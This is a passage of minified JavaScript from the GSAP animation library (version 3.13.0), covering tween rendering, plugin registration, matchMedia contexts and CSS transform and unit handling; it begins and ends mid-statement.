l,i,p,f,h,d,_,m,v,y,x,w,T,k=e.vars,M=k.ease,O=k.startAt,C=k.immediateRender,A=k.lazy,D=k.onUpdate,R=k.runBackwards,z=k.yoyoEase,F=k.keyframes,I=k.autoRevert,Y=e._dur,B=e._startAt,L=e._targets,X=e.parent,N=X&&"nested"===X.data?X.vars.targets:L,H="auto"===e._overwrite&&!n,W=e.timeline;if(W&&(!F||!M)&&(M="none"),e._ease=ar(M,E.ease),e._yEase=z?ir(ar(!0===z?M:z,E.ease)):0,z&&e._yoyo&&!e._repeat&&(z=e._yEase,e._yEase=e._ease,e._ease=z),e._from=!W&&!!k.runBackwards,!W||F&&!k.stagger){if(w=(m=L[0]?wt(L[0]).harness:0)&&k[m.prop],l=Bt(k,ht),B&&(B._zTime<0&&B.progress(1),time<0&&R&&C&&!I?B.render(-1,!0):B.revert(R&&Y?ct:lt),B._lazy=0),O){if(Ut(e._startAt=Sr.set(L,zt({data:"isStart",overwrite:!1,parent:X,immediateRender:!0,lazy:!B&&U(A),startAt:null,delay:0,onUpdate:D&&function(){return Ie(e,"onUpdate")},stagger:0},O))),e._startAt._dp=0,e._startAt._sat=e,time<0&&(o||!C&&!I)&&e._startAt.revert(ct),C&&Y&&time<=0&&r<=0)return void(time&&(e._zTime=time))}else if(R&&Y&&!B)if(time&&(C=!1),p=zt({overwrite:!1,data:"isFromStart",lazy:C&&!B&&U(A),immediateRender:C,stagger:0,parent:X},l),w&&(p[m.prop]=w),Ut(e._startAt=Sr.set(L,p)),e._startAt._dp=0,e._startAt._sat=e,time<0&&(o?e._startAt.revert(ct):e._startAt.render(-1,!0)),e._zTime=time,C){if(!time)return}else t(e._startAt,P,P);for(e._pt=e._ptCache=0,A=Y&&U(A)||A&&!Y,i=0;i<L.length;i++){if(_=(h=L[i])._gsap||bt(L)[i]._gsap,e._ptLookup[i]=y={},_t[_.id]&&pt.length&&St(),x=N===L?i:N.indexOf(h),m&&!1!==(v=new m).init(h,w||l,e,x,N)&&(e._pt=f=new Ur(e._pt,h,v.name,0,1,v.render,v,0,v.priority),v._props.forEach(function(t){y[t]=f}),v.priority&&(d=1)),!m||w)for(p in l)gt[p]&&(v=xr(p,l,e,x,h,N))?v.priority&&(d=1):y[p]=f=vr.call(e,h,p,"get",l[p],x,N,0,k.stringFilter);e._op&&e._op[i]&&e.kill(h,e._op[i]),H&&e._pt&&(_r=e,c.killTweensOf(h,y,e.globalTime(time)),T=!e.parent,_r=0),e._pt&&A&&(_t[_.id]=1)}d&&qr(e),e._onInit&&e._onInit(e)}e._onUpdate=D,e._initted=(!e._op||e._pt)&&!T,F&&time<=0&&W.render(S,!0,!0)},Tr=function(t,e,r,n,o,l,time,c){var f,h,d,i,_=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!_)for(_=t._ptCache[e]=[],d=t._ptLookup,i=t._targets.length;i--;){if((f=d[i][e])&&f.d&&f.d._pt)for(f=f.d._pt;f&&f.p!==e&&f.fp!==e;)f=f._next;if(!f)return gr=1,t.vars[e]="+=0",wr(t,time),gr=0,c?at(e+" not eligible for reset"):1;_.push(f)}for(i=_.length;i--;)(f=(h=_[i])._pt||h).s=!n&&0!==n||o?f.s+(n||0)+l*f.c:n,f.c=r-f.s,h.e&&(h.e=Mt(r)+de(h.e)),h.b&&(h.b=f.s+de(h.b))},kr=function(t,e){var r,p,i,n,o=t[0]?wt(t[0]).harness:0,l=o&&o.aliases;if(!l)return e;for(p in r=It({},e),l)if(p in r)for(i=(n=l[p].split(",")).length;i--;)r[n[i]]=r[p];return r},Mr=function(t,e,r,n){var p,a,o=e.ease||n||"power1.inOut";if(j(e))a=r[t]||(r[t]=[]),e.forEach(function(t,i){return a.push({t:i/(e.length-1)*100,v:t,e:o})});else for(p in e)a=r[p]||(r[p]=[]),"ease"===p||a.push({t:parseFloat(t),v:e[p],e:o})},Or=function(t,e,i,r,n){return B(t)?t.call(e,i,r,n):Y(t)&&~t.indexOf("random(")?De(t):t},Cr=xt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Er={};kt(Cr+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return Er[t]=1});var Sr=function(t){function l(e,o,l,f){var h;"number"==typeof o&&(l.duration=o,o=l,l=null);var d,i,_,m,p,v,y,x,w=(h=t.call(this,f?o:Lt(o))||this).vars,T=w.duration,k=w.delay,M=w.immediateRender,O=w.stagger,E=w.overwrite,S=w.keyframes,A=w.defaults,D=w.scrollTrigger,R=w.yoyoEase,z=o.parent||c,F=(j(e)||V(e)?L(e[0]):"length"in o)?[e]:ye(e);if(h._targets=F.length?bt(F):at("GSAP target "+e+" not found. https://gsap.com",!C.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=E,S||O||W(T)||W(k)){if(o=h.vars,(d=h.timeline=new dr({data:"nested",defaults:A||{},targets:z&&"nested"===z.data?z.vars.targets:F})).kill(),d.parent=d._dp=r(h),d._start=0,O||W(T)||W(k)){if(m=F.length,y=O&&we(O),N(O))for(p in O)~Cr.indexOf(p)&&(x||(x={}),x[p]=O[p]);for(i=0;i<m;i++)(_=Bt(o,Er)).stagger=0,R&&(_.yoyoEase=R),x&&It(_,x),v=F[i],_.duration=+Or(T,r(h),i,v,F),_.delay=(+Or(k,r(h),i,v,F)||0)-h._delay,!O&&1===m&&_.delay&&(h._delay=k=_.delay,h._start+=k,_.delay=0),d.to(v,_,y?y(i,v,F):0),d._ease=$e.none;d.duration()?T=k=0:h.timeline=0}else if(S){Lt(zt(d.vars.defaults,{ease:"none"})),d._ease=ar(S.ease||o.ease||"none");var a,I,Y,time=0;if(j(S))S.forEach(function(t){return d.to(F,t,">")}),d.duration();else{for(p in _={},S)"ease"===p||"easeEach"===p||Mr(p,S[p],_,S.easeEach);for(p in _)for(a=_[p].sort(function(a,b){return a.t-b.t}),time=0,i=0;i<a.length;i++)(Y={ease:(I=a[i]).e,duration:(I.t-(i?a[i-1].t:0))/100*T})[p]=I.v,d.to(F,Y,time),time+=Y.duration;d.duration()<T&&d.to({},{duration:T-d.duration()})}}T||h.duration(T=d.duration())}else h.timeline=0;return!0!==E||n||(_r=r(h),c.killTweensOf(F),_r=0),te(z,r(h),l),o.reversed&&h.reverse(),o.paused&&h.paused(!0),(M||!T&&!S&&h._start===Ot(z._time)&&U(M)&&jt(r(h))&&"nested"!==z.data)&&(h._tTime=-P,h.render(Math.max(0,-k)||0)),D&&ee(r(h),D),h}e(l,t);var f=l.prototype;return f.render=function(t,e,r){var time,n,o,l,c,f,h,d,_,m=this._time,v=this._tDur,y=this._dur,x=t<0,w=t>v-P&&!x?v:t<P?0:t;if(y){if(w!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==x||this._lazy){if(time=w,d=this.timeline,this._repeat){if(l=y+this._rDelay,this._repeat<-1&&x)return this.totalTime(100*l+t,e,r);if(time=Ot(w%l),w===v?(o=this._repeat,time=y):(o=~~(c=Ot(w/l)))&&o===c?(time=y,o--):time>y&&(time=y),(f=this._yoyo&&1&o)&&(_=this._yEase,time=y-time),c=Qt(this._tTime,l),time===m&&!r&&this._initted&&o===c)return this._tTime=w,this;o!==c&&(d&&this._yEase&&sr(d,f),this.vars.repeatRefresh&&!f&&!this._lock&&time!==l&&this._initted&&(this._lock=r=1,this.render(Ot(l*o),!0).invalidate()._lock=0))}if(!this._initted){if(re(this,x?t:time,r,e,w))return this._tTime=0,this;if(!(m===this._time||r&&this.vars.repeatRefresh&&o!==c))return this;if(y!==this._dur)return this.render(t,e,r)}if(this._tTime=w,this._time=time,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(_||this._ease)(time/y),this._from&&(this.ratio=h=1-h),!m&&w&&!e&&!c&&(Ie(this,"onStart"),this._tTime!==w))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;d&&d.render(t<0?t:d._dur*d._ease(time/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(x&&Vt(this,t,e,r),Ie(this,"onUpdate")),this._repeat&&o!==c&&this.vars.onRepeat&&!e&&this.parent&&Ie(this,"onRepeat"),w!==this._tDur&&w||this._tTime!==w||(x&&!this._onUpdate&&Vt(this,t,!0,!0),(t||!y)&&(w===this._tDur&&this._ts>0||!w&&this._ts<0)&&Ut(this,1),e||x&&!m||!(w||m||f)||(Ie(this,w===v?"onComplete":"onReverseComplete",!0),this._prom&&!(w<v&&this.timeScale()>0)&&this._prom()))}}else se(this,t,e,r);return this},f.targets=function(){return this._targets},f.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},f.resetTo=function(t,e,r,n,o){y||Qe.wake(),this._ts||this.play();var l,time=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||wr(this,time),l=this._ease(time/this._dur),Tr(this,t,e,r,n,l,time,o)?this.resetTo(t,e,r,n,1):(Jt(this,0),this.parent||Nt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},f.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?Ye(this):this.scrollTrigger&&this.scrollTrigger.kill(!!o),this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,_r&&!0!==_r.vars.overwrite)._first||Ye(this),this.parent&&r!==this.timeline.totalDuration()&&oe(this,this._dur*this.timeline._tDur/r,0,1),this}var n,l,c,f,p,h,i,d=this._targets,_=t?ye(t):d,m=this._ptLookup,v=this._pt;if((!e||"all"===e)&&Xt(d,_))return"all"===e&&(this._pt=0),Ye(this);for(n=this._op=this._op||[],"all"!==e&&(Y(e)&&(p={},kt(e,function(t){return p[t]=1}),e=p),e=kr(d,e)),i=d.length;i--;)if(~_.indexOf(d[i]))for(p in l=m[i],"all"===e?(n[i]=e,f=l,c={}):(c=n[i]=n[i]||{},f=e),f)(h=l&&l[p])&&("kill"in h.d&&!0!==h.d.kill(p)||qt(this,h,"_pt"),delete l[p]),"all"!==c&&(c[p]=1);return this._initted&&!this._pt&&v&&Ye(this),this},l.to=function(t,e){return new l(t,e,arguments[2])},l.from=function(t,e){return fe(1,arguments)},l.delayedCall=function(t,e,r,n){return new l(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:n})},l.fromTo=function(t,e,r){return fe(2,arguments)},l.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new l(t,e)},l.killTweensOf=function(t,e,r){return c.killTweensOf(t,e,r)},l}(pr);zt(Sr.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),kt("staggerTo,staggerFrom,staggerFromTo",function(t){Sr[t]=function(){var e=new dr,r=ge.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var Pr=function(t,e,r){return t[e]=r},Ar=function(t,e,r){return t[e](r)},Dr=function(t,e,r,data){return t[e](data.fp,r)},Rr=function(t,e,r){return t.setAttribute(e,r)},zr=function(t,e){return B(t[e])?Ar:X(t[e])&&t.setAttribute?Rr:Pr},Fr=function(t,data){return data.set(data.t,data.p,Math.round(1e6*(data.s+data.c*t))/1e6,data)},Ir=function(t,data){return data.set(data.t,data.p,!!(data.s+data.c*t),data)},Yr=function(t,data){var e=data._pt,s="";if(!t&&data.b)s=data.b;else if(1===t&&data.e)s=data.e;else{for(;e;)s=e.p+(e.m?e.m(e.s+e.c*t):Math.round(1e4*(e.s+e.c*t))/1e4)+s,e=e._next;s+=data.c}data.set(data.t,data.p,s,data)},Br=function(t,data){for(var e=data._pt;e;)e.r(t,e.d),e=e._next},Lr=function(t,e,r,n){for(var o,l=this._pt;l;)o=l._next,l.p===n&&l.modifier(t,e,r),l=o},Xr=function(t){for(var e,r,n=this._pt;n;)r=n._next,n.p===t&&!n.op||n.op===t?qt(this,n,"_pt"):n.dep||(e=1),n=r;return!e},Nr=function(t,e,r,data){data.mSet(t,e,data.m.call(data.tween,r,data.mt),data)},qr=function(t){for(var e,r,n,o,l=t._pt;l;){for(e=l._next,r=n;r&&r.pr>l.pr;)r=r._next;(l._prev=r?r._prev:o)?l._prev._next=l:n=l,(l._next=r)?r._prev=l:o=l,l=e}t._pt=n},Ur=function(){function t(t,e,r,n,o,l,data,c,f){this.t=e,this.s=n,this.c=o,this.p=r,this.r=l||Fr,this.d=data||this,this.set=c||Pr,this.pr=f||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=Nr,this.m=t,this.mt=r,this.tween=e},t}();kt(xt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return ht[t]=1}),et.TweenMax=et.TweenLite=Sr,et.TimelineLite=et.TimelineMax=dr,c=new dr({sortChildren:!1,defaults:E,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),C.stringFilter=Ge;var Hr=[],Wr={},Vr=[],jr=0,Gr=0,Qr=function(t){return(Wr[t]||Vr).map(function(t){return t()})},Zr=function(){var time=Date.now(),t=[];time-jr>2&&(Qr("matchMediaInit"),Hr.forEach(function(e){var r,p,n,o,l=e.queries,c=e.conditions;for(p in l)(r=f.matchMedia(l[p]).matches)&&(n=1),r!==c[p]&&(c[p]=r,o=1);o&&(e.revert(),n&&t.push(e))}),Qr("matchMediaRevert"),t.forEach(function(t){return t.onMatch(t,function(e){return t.add(null,e)})}),jr=time,Qr("matchMedia"))},$r=function(){function t(t,e){this.selector=e&&xe(e),this.data=[],this._r=[],this.isReverted=!1,this.id=Gr++,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,r){B(t)&&(r=e,e=t,t=B);var n=this,o=function(){var t,o=l,c=n.selector;return o&&o!==n&&o.data.push(n),r&&(n.selector=xe(r)),l=n,t=e.apply(n,arguments),B(t)&&n._r.push(t),l=o,n.selector=c,n.isReverted=!1,t};return n.last=o,t===B?o(n,function(t){return n.add(null,t)}):t?n[t]=o:o},e.ignore=function(t){var e=l;l=null,t(this),l=e},e.getTweens=function(){var a=[];return this.data.forEach(function(e){return e instanceof t?a.push.apply(a,e.getTweens()):e instanceof Sr&&!(e.parent&&"nested"===e.parent.data)&&a.push(e)}),a},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var r=this;if(t?function(){for(var e,n=r.getTweens(),i=r.data.length;i--;)"isFlip"===(e=r.data[i]).data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(t){return n.splice(n.indexOf(t),1)}));for(n.map(function(t){return{g:t._dur||t._delay||t._sat&&!t._sat.vars.immediateRender?t.globalTime(0):-1/0,t:t}}).sort(function(a,b){return b.g-a.g||-1/0}).forEach(function(e){return e.t.revert(t)}),i=r.data.length;i--;)(e=r.data[i])instanceof dr?"nested"!==e.data&&(e.scrollTrigger&&e.scrollTrigger.revert(),e.kill()):!(e instanceof Sr)&&e.revert&&e.revert(t);r._r.forEach(function(e){return e(t,r)}),r.isReverted=!0}():this.data.forEach(function(t){return t.kill&&t.kill()}),this.clear(),e)for(var i=Hr.length;i--;)Hr[i].id===this.id&&Hr.splice(i,1)},e.revert=function(t){this.kill(t||{})},t}(),Jr=function(){function t(t){this.contexts=[],this.scope=t,l&&l.data.push(this)}var e=t.prototype;return e.add=function(t,e,r){N(t)||(t={matches:t});var n,p,o,c=new $r(0,r||this.scope),h=c.conditions={};for(p in l&&!c.selector&&(c.selector=l.selector),this.contexts.push(c),e=c.add("onMatch",e),c.queries=t,t)"all"===p?o=1:(n=f.matchMedia(t[p]))&&(Hr.indexOf(c)<0&&Hr.push(c),(h[p]=n.matches)&&(o=1),n.addListener?n.addListener(Zr):n.addEventListener("change",Zr));return o&&e(c,function(t){return c.add(null,t)}),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})},t}(),Kr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return Le(t)})},timeline:function(t){return new dr(t)},getTweensOf:function(t,e){return c.getTweensOf(t,e)},getProperty:function(t,e,r,n){Y(t)&&(t=ye(t)[0]);var o=wt(t||{}).get,l=r?Rt:Dt;return"native"===r&&(r=""),t?e?l((gt[e]&&gt[e].get||o)(t,e,r,n)):function(e,r,n){return l((gt[e]&&gt[e].get||o)(t,e,r,n))}:t},quickSetter:function(t,e,r){if((t=ye(t)).length>1){var n=t.map(function(t){return nn.quickSetter(t,e,r)}),o=n.length;return function(t){for(var i=o;i--;)n[i](t)}}t=t[0]||{};var l=gt[e],c=wt(t),p=c.harness&&(c.harness.aliases||{})[e]||e,f=l?function(e){var p=new l;v._pt=0,p.init(t,r?e+r:e,v,0,[t]),p.render(1,p),v._pt&&Br(1,v)}:c.set(t,p);return l?f:function(e){return f(t,p,r?e+r:e,c,1)}},quickTo:function(t,e,r){var n,o=nn.to(t,zt(((n={})[e]="+=0.1",n.paused=!0,n.stagger=0,n),r||{})),l=function(t,r,n){return o.resetTo(e,t,r,n)};return l.tween=o,l},isTweening:function(t){return c.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=ar(t.ease,E.ease)),Yt(E,t||{})},config:function(t){return Yt(C,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,n=t.plugins,o=t.defaults,l=t.extendTimeline;(n||"").split(",").forEach(function(t){return t&&!gt[t]&&!et[t]&&at(e+" effect requires "+t+" plugin.")}),mt[e]=function(t,e,n){return r(ye(t),zt(e||{},o),n)},l&&(dr.prototype[e]=function(t,r,n){return this.add(mt[e](t,N(r)?r:(n=r)&&{},this),n)})},registerEase:function(t,e){$e[t]=ar(e)},parseEase:function(t,e){return arguments.length?ar(t,e):$e},getById:function(t){return c.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,n,o=new dr(t);for(o.smoothChildTiming=U(t.smoothChildTiming),c.remove(o),o._dp=0,o._time=o._tTime=c._time,r=c._first;r;)n=r._next,!e&&!r._dur&&r instanceof Sr&&r.vars.onComplete===r._targets[0]||te(o,r,r._start-r._delay),r=n;return te(c,o,0),o},context:function(t,e){return t?new $r(t,e):l},matchMedia:function(t){return new Jr(t)},matchMediaRefresh:function(){return Hr.forEach(function(t){var e,p,r=t.conditions;for(p in r)r[p]&&(r[p]=!1,e=1);e&&t.revert()})||Zr()},addEventListener:function(t,e){var a=Wr[t]||(Wr[t]=[]);~a.indexOf(e)||a.push(e)},removeEventListener:function(t,e){var a=Wr[t],i=a&&a.indexOf(e);i>=0&&a.splice(i,1)},utils:{wrap:Pe,wrapYoyo:Ae,distribute:we,random:Me,snap:ke,normalize:Ee,getUnit:de,clamp:_e,splitColor:Ue,toArray:ye,selector:xe,mapRange:Re,pipe:Oe,unitize:Ce,interpolate:ze,shuffle:be},install:it,effects:mt,ticker:Qe,updateRoot:dr.updateRoot,plugins:gt,globalTimeline:c,core:{PropTween:Ur,globals:ot,Tween:Sr,Timeline:dr,Animation:pr,getCache:wt,_removeLinkedListItem:qt,reverting:function(){return o},context:function(t){return t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function(t){return n=t}}};kt("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Kr[t]=Sr[t]}),Qe.add(dr.updateRoot),v=Kr.to({},{duration:0});var tn=function(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r},en=function(t,e){var p,i,r,n=t._targets;for(p in e)for(i=n.length;i--;)(r=t._ptLookup[i][p])&&(r=r.d)&&(r._pt&&(r=tn(r,p)),r&&r.modifier&&r.modifier(e[p],t,n[i],p))},rn=function(t,e){return{name:t,headless:1,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,p;if(Y(r)&&(n={},kt(r,function(t){return n[t]=1}),r=n),e){for(p in n={},r)n[p]=e(r[p]);r=n}en(t,r)}}}},nn=Kr.registerPlugin({name:"attr",init:function(t,e,r,n,o){var p,l,c;for(p in this.tween=r,e)c=t.getAttribute(p)||"",(l=this.add(t,"setAttribute",(c||0)+"",e[p],n,o,0,0,p)).op=p,l.b=c,this._props.push(p)},render:function(t,data){for(var e=data._pt;e;)o?e.set(e.t,e.p,e.b,e):e.r(t,e.d),e=e._next}},{name:"endArray",headless:1,init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i],0,0,0,0,0,1)}},rn("roundProps",Te),rn("modifiers"),rn("snap",ke))||Kr;Sr.version=dr.version=nn.version="3.13.0",_=1,H()&&Ze();var sn,an,on,un,ln,cn,fn,hn,pn=$e.Power0,dn=$e.Power1,_n=$e.Power2,gn=$e.Power3,mn=$e.Power4,vn=$e.Linear,yn=$e.Quad,xn=$e.Cubic,bn=$e.Quart,wn=$e.Quint,Tn=$e.Strong,kn=$e.Elastic,Mn=$e.Back,On=$e.SteppedEase,Cn=$e.Bounce,En=$e.Sine,Sn=$e.Expo,Pn=$e.Circ,An=function(){return"undefined"!=typeof window},Dn={},Rn=180/Math.PI,zn=Math.PI/180,Fn=Math.atan2,In=1e8,Yn=/([A-Z])/g,Bn=/(left|right|width|margin|padding|x)/i,Ln=/[\s,\(]\S/,Xn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Nn=function(t,data){return data.set(data.t,data.p,Math.round(1e4*(data.s+data.c*t))/1e4+data.u,data)},qn=function(t,data){return data.set(data.t,data.p,1===t?data.e:Math.round(1e4*(data.s+data.c*t))/1e4+data.u,data)},Un=function(t,data){return data.set(data.t,data.p,t?Math.round(1e4*(data.s+data.c*t))/1e4+data.u:data.b,data)},Hn=function(t,data){var e=data.s+data.c*t;data.set(data.t,data.p,~~(e+(e<0?-.5:.5))+data.u,data)},Wn=function(t,data){return data.set(data.t,data.p,t?data.e:data.b,data)},Vn=function(t,data){return data.set(data.t,data.p,1!==t?data.b:data.e,data)},jn=function(t,e,r){return t.style[e]=r},Gn=function(t,e,r){return t.style.setProperty(e,r)},Qn=function(t,e,r){return t._gsap[e]=r},Zn=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},$n=function(t,e,r,data,n){var o=t._gsap;o.scaleX=o.scaleY=r,o.renderTransform(n,o)},Jn=function(t,e,r,data,n){var o=t._gsap;o[e]=r,o.renderTransform(n,o)},Kn="transform",ti=Kn+"Origin",ei=function t(e,r){var n=this,o=this.target,style=o.style,l=o._gsap;if(e in Dn&&style){if(this.tfm=this.tfm||{},"transform"===e)return Xn.transform.split(",").forEach(function(p){return t.call(n,p,r)});if(~(e=Xn[e]||e).indexOf(",")?e.split(",").forEach(function(a){return n.tfm[a]=xi(o,a)}):this.tfm[e]=l.x?l[e]:xi(o,e),e===ti&&(this.tfm.zOrigin=l.zOrigin),this.props.indexOf(Kn)>=0)return;l.svg&&(this.svgo=o.getAttribute("data-svg-origin"),this.props.push(ti,r,"")),e=Kn}(style||r)&&this.props.push(e,r,style[e])},ri=function(style){style.translate&&(style.removeProperty("translate"),style.removeProperty("scale"),style.removeProperty("rotate"))},ni=function(){var i,p,t=this.props,e=this.target,style=e.style,r=e._gsap;for(i=0;i<t.length;i+=3)t[i+1]?2===t[i+1]?e[t[i]](t[i+2]):e[t[i]]=t[i+2]:t[i+2]?style[t[i]]=t[i+2]:style.removeProperty("--"===t[i].substr(0,2)?t[i]:t[i].replace(Yn,"-$1").toLowerCase());if(this.tfm){for(p in this.tfm)r[p]=this.tfm[p];r.svg&&(r.renderTransform(),e.setAttribute("data-svg-origin",this.svgo||"")),(i=fn())&&i.isStart||style[Kn]||(ri(style),r.zOrigin&&style[ti]&&(style[ti]+=" "+r.zOrigin+"px",r.zOrigin=0,r.renderTransform()),r.uncache=1)}},ii=function(t,e){var r={target:t,props:[],revert:ni,save:ei};return t._gsap||nn.core.getCache(t),e&&t.style&&t.nodeType&&e.split(",").forEach(function(p){return r.save(p)}),r},si=function(t,e){var r=an.createElementNS?an.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):an.createElement(t);return r&&r.style?r:an.createElement(t)},ai=function t(e,r,n){var o=getComputedStyle(e);return o[r]||o.getPropertyValue(r.replace(Yn,"-$1").toLowerCase())||o.getPropertyValue(r)||!n&&t(e,ui(r)||r,1)||""},oi="O,Moz,ms,Ms,Webkit".split(","),ui=function(t,element,e){var s=(element||ln).style,i=5;if(t in s&&!e)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(oi[i]+t in s););return i<0?null:(3===i?"ms":i>=0?oi[i]:"")+t},ci=function(){An()&&window.document&&(sn=window,an=sn.document,on=an.documentElement,ln=si("div")||{style:{}},si("div"),Kn=ui(Kn),ti=Kn+"Origin",ln.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",hn=!!ui("perspective"),fn=nn.core.reverting,un=1)},fi=function(t){var e,r=t.ownerSVGElement,svg=si("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=t.cloneNode(!0);n.style.display="block",svg.appendChild(n),on.appendChild(svg);try{e=n.getBBox()}catch(t){}return svg.removeChild(n),on.removeChild(svg),e},hi=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},pi=function(t){var e,r;try{e=t.getBBox()}catch(n){e=fi(t),r=1}return e&&(e.width||e.height)||r||(e=fi(t)),!e||e.width||e.x||e.y?e:{x:+hi(t,["x","cx","x1"])||0,y:+hi(t,["y","cy","y1"])||0,width:0,height:0}},di=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!pi(t))},_i=function(t,e){if(e){var r,style=t.style;e in Dn&&e!==ti&&(e=Kn),style.removeProperty?("ms"!==(r=e.substr(0,2))&&"webkit"!==e.substr(0,6)||(e="-"+e),style.removeProperty("--"===r?e:e.replace(Yn,"-$1").toLowerCase())):style.removeAttribute(e)}},gi=function(t,e,r,n,o,l){var c=new Ur(t._pt,e,r,0,1,l?Vn:Wn);return t._pt=c,c.b=n,c.e=o,t._props.push(r),c},mi={deg:1,rad:1,turn:1},vi={grid:1,flex:1},yi=function t(e,r,n,o){var l,c,f,h,d=parseFloat(n)||0,_=(n+"").trim().substr((d+"").length)||"px",style=ln.style,m=Bn.test(r),v="svg"===e.tagName.toLowerCase(),y=(v?"client":"offset")+(m?"Width":"Height"),x=100,w="px"===o,T="%"===o;if(o===_||!d||mi[o]||mi[_])return d;if("px"!==_&&!w&&(d=t(e,r,n,"px")),h=e.getCTM&&di(e),(T||"%"===_)&&(Dn[r]||~r.indexOf("adius")))return l=h?e.getBBox()[m?"width":"height"]:e[y],Mt(T?d/l*x:d/100*l);if(style[m?"width":"height"]=x+(w?_:o),c="rem"!==o&&~r.indexOf("adius")||"em"===o&&e.appendChild&&!v?e:e.parentNode,h&&(c=(e.ownerSVGElement||{}).parentNode),c&&c!==an&&c.appendChild||(c=an.body),(f=c._gsap)&&T&&f.width&&m&&f.time===Qe.time&&!f.uncache)return Mt(d/f.width*x);if(!T||"height"!==r&&"width"!==r)(T||"%"===_)&&!vi[ai(c,"display")]&&(style.position=ai(e,"position")),c===e&&(style.position="static"),c.appendChild(ln),l=ln[y],c.removeChild(ln),style.position="absolute";else{var k=e.style[r];e.style[r]=x+o,l=e[y],k?e.style[r]=k:_i(e,r)}return m&&T&&((f=wt(c)).time=Qe.time,f.width=c[y]),Mt(w?l*d/x:l&&d?x/l*d:0)},xi=function(t,e,r,n){var o;return un||ci(),e in Xn&&"transform"!==e&&~(e=Xn[e]).indexOf(",")&&(e=e.split(",")[0]),Dn[e]&&"transform"!==e?(o=Di(t,n),o="transformOrigin"!==e?o[e]:o.svg?o.origin:Ri(ai(t,ti))+" "+o.zOrigin+"px"):(!(o=t.style[e])||"auto"===o||n||~(o+"").indexOf("calc("))&&(o=Mi[e]&&Mi[e](t,e,r)||ai(t,e)||Tt(t,e)||("opacity"===e?1:0)),r&&!~(o+"").trim().indexOf(" ")?yi(t,e,o,r)+r:o},bi=function(t,e,r,n){if(!r||"none"===r){var p=ui(e,t,1),s=p&&ai(t,p,1);s&&s!==r?(e=p,r=s):"borderColor"===e&&(r=ai(t,"borderTopColor"))}var a,o,l,c,f,h,d,_,m,v,y,x=new Ur(this._pt,t.style,e,0,1,Yr),w=0,T=0;if(x.b=r,x.e=n,r+="","var(--"===(n+="").substring(0,6)&&(n=ai(t,n.substring(4,n.indexOf(")")))),"auto"===n&&(h=t.style[e],t.style[e]=n,n=ai(t,e)||n,h?t.style[e]=h:_i(t,e)),Ge(a=[r,n]),r=a[0],n=a[1],l=r.match(Z)||[],(n.match(Z)||[]).length){for(;o=Z.exec(n);)d=o[0],m=n.substring(w,o.index),f?f=(f+1)%5:"rgba("!==m.substr(-5)&&"hsla("!==m.substr(-5)||(f=1),d!==(h=l[T++]||"")&&(c=parseFloat(h)||0,y=h.substr((c+"").length),"="===d.charAt(1)&&(d=Ct(c,d)+y),_=parseFloat(d),v=d.substr((_+"").length),w=Z.lastIndex-v.length,v||(v=v||C.units[e]||y,w===n.length&&(n+=v,x.e+=v)),y!==v&&(c=yi(t,e,h,v)||0),x._pt={_next:x._pt,p:m||1===T?m:",",s:c,c:_-c,m:f&&f<4||"zIndex"===e?Math.round:0});x.c=w<n.length?n.substring(w,n.length):""}else x.r="display"===e&&"none"===n?Vn:Wn;return 